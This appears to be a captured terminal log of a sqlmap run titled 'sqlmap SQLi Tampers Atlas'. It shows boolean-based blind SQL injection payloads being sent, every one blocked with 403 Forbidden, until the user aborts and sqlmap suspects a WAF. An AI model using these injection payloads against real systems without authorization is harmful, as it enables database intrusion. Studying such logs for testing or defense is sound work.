 mantas@PC: ~
sqlmap SQLi Tampers Atlas
[17:38:18] [DEBUG] used the default behavior, running in batch mode
[17:38:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:38:18] [PAYLOAD] 1) AND 4215=2182 AND (5127=5127
[17:38:18] [DEBUG] got HTTP error code: 403 ('Forbidden')
[17:38:18] [PAYLOAD] 1) AND 4923=4923 AND (6001=6001
[17:38:18] [DEBUG] got HTTP error code: 403 ('Forbidden')
[17:38:18] [PAYLOAD] 1 AND 9897=5231
[17:38:18] [DEBUG] got HTTP error code: 403 ('Forbidden')
[17:38:18] [PAYLOAD] 1 AND 4923=4923
[17:38:18] [DEBUG] got HTTP error code: 403 ('Forbidden')
[17:38:18] [PAYLOAD] 1 AND 3850=9388-- RpfH
[17:38:18] [DEBUG] got HTTP error code: 403 ('Forbidden')
[17:38:18] [PAYLOAD] 1 AND 4923=4923-- SvhC
[17:38:18] [DEBUG] got HTTP error code: 403 ('Forbidden')
[17:38:18] [PAYLOAD] 1') AND 2947=1884 AND ('SCdy'='SCdy
[17:38:18] [DEBUG] got HTTP error code: 403 ('Forbidden')
[17:38:18] [PAYLOAD] 1') AND 4923=4923 AND ('BOoW'='BOoW
[17:38:18] [DEBUG] got HTTP error code: 403 ('Forbidden')
[17:38:18] [PAYLOAD] 1' AND 5626=6783 AND 'mPiF'='mPiF
[17:38:18] [DEBUG] got HTTP error code: 403 ('Forbidden')
[17:38:18] [PAYLOAD] 1' AND 4923=4923 AND 'xtFu'='xtFu
[17:38:18] [DEBUG] got HTTP error code: 403 ('Forbidden')
[17:38:18] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause' because the risk (3) is higher than the provided (1)
[17:38:18] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause (NOT)' because the risk (3) is higher than the provided (1)
[17:38:18] [DEBUG] skipping test 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)' because the level (2) is higher than the provided (1)
[17:38:18] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause (subquery - comment)' because the risk (3) is higher than the provided (1)
[17:38:18] [DEBUG] skipping test 'AND boolean-based blind - WHERE or HAVING clause (comment)' because the level (2) is higher than the provided (1)
[17:38:18] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause (comment)' because the risk (3) is higher than the provided (1)
[17:38:18] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause (NOT - comment)' because the risk (3) is higher than the provided (1)
[17:38:18] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[17:38:18] [PAYLOAD] (SELECT (CASE WHEN (1577=3788) THEN 1 ELSE (SELECT 3788 UNION SELECT 1059) END))
[17:38:19] [WARNING] user aborted during detection phase
how do you want to proceed? [(S)kip current test/(e)nd detection phase/(n)ext parameter/(c)hange verbosity/(q)uit]
[17:38:20] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 11 times
[17:38:20] [DEBUG] too many 4xx and/or 5xx HTTP error codes could mean that some kind of protection is involved (e.g. WAF)
[*] ending @ 17:38:20 /2024-05-09/
mantas@PC:~$